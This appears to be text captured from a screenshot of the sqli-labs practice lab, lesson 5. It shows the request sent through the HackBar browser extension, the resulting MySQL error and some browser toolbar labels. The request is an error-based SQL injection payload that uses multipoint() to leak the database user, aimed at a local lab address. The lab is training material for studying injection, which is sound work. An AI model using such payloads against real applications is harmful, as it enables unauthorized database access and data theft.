 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and multipoint((select * from(select * from(select user())a)b));-- ' LIMIT 0,1
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-5
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南
http://192.168.2.5/sqli/Less-5/?id=1' and multipoint((select * from(select * from(select user())a)b));--+